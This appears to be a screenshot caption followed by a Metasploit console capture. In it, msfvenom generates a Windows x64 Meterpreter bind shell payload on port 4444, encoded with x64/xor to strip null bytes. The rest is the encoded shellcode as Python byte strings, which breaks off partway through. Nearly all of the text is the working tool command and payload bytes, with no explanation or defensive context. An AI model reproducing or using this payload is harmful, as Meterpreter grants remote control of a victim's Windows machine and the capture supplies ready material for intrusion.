 msf5 > msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python
[*] exec: msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2613 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x6c\x15\x65\xdb\xfe\x2a\x90"
buf += b"\xef\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x90\x5d\xe4\x3f\x0e\xd5\x6f\x10\x84\xd9\x65\xdb\xfe"
buf += b"\x6b\xc1\xae\x3c\x47\x34\x8d\xb6\x1b\x42\x8a\x24\x9e"
buf += b"\x37\xbb\xb6\xa1\xc2\xf7\x24\x9e\x37\xfb\xb6\xa1\xe2"
buf += b"\xbf\x24\x1a\xd2\x91\xb4\x67\xa1\x26\x24\x24\xa5\x77"
buf += b"\xc2\x4b\xec\xed\x40\x35\x24\x1a\x37\x27\xd1\xee\xad"
buf += b"\xf7\x88\x89\xbf\x7b\xd8\x64\x3e\x35\xee\x99\xc2\x62"
buf += b"\x91\x3f\x0a\x94\x1d\xc3\xf5\x28\x9f\x6a\x1e\x15\x65"